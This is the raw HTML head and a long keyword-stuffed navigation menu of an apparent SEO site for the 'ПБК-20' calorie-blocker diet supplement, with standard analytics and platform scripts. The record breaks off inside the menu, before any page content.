

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/
body_size: 24115
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>ПБК 20 отрицательные отзывы врачей состав :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#g726284d372 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#ib84c0311d {position: relative;top: -14px;}* html #ib84c0311d { top: -11px; }#ib84c0311d a { text-decoration: none !important; }#ib84c0311d a:hover { text-decoration: underline !important; }#ja0d242g143t5 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #ja0d242g143t5 { height: 36px; }#ja0d242g143t5:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#e6g7g52f3f87d { display: none; }#fdg63dh6s2ga {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#fdg63dh6s2ga a {color: #ffffff !important;}#hbia63i37b {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#g17fl8fe16c82 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#e27caaeg1kr4 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#hbia63i37b:hover { color: #36322D !important; text-decoration: none !important; }#hbia63i37b:hover #g17fl8fe16c82 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#hbia63i37b:hover #e27caaeg1kr4 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#c2ipaj822foei {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#f1cc8bfi25e {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #ja0d242g143t5 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #ja0d242g143t5:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #c2ipaj822foei { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #f1cc8bfi25e { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #g17fl8fe16c82 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #e27caaeg1kr4 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #hbia63i37b:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #hbia63i37b:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
